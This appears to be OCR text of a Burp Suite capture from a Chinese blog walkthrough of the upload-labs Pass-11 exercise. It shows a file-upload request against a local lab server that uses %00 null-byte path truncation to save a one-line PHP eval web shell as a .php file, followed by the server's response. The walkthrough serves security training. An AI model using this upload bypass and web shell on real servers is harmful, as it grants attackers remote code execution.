 Go
Cancel
<
>
添加要上传到目标服务器真正文件名，并%00截断
Target: http://192.168.100.175:8001
?
Request
Raw
Params
Headers
Hex
POST /Pass-11/index.php?save_path=../upload/xx3.php%00 HTTP/1.1
Host: 192.168.100.175:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------23818205622157
Content-Length: 326
Origin: http://192.168.100.175:8001
Connection: close
Referer: http://192.168.100.175:8001/Pass-11/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------23818205622157
Content-Disposition: form-data; name="upload_file"; filename="xx.jpg"
Content-Type: image/jpeg
这个相当于没用，因为可以使用%00截断，具体看源码
<?php @eval($_REQUEST[peak]);?>
-----------------------------23818205622157
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------23818205622157--
Response
Raw
Headers
Hex
HTML
Render
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/xx3.php▯/4620200318140622.jpg" width="250px" />
</div>
</li>
</ol>
</div>
</div>
https://blog.csdn.net/qq_41617034